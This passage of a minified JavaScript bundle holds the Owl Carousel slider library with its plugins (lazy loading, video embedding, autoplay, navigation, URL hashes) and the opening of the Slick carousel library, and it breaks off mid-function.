this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

/* ==========================================================================
   4. Slick
   ========================================================================== */

!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var 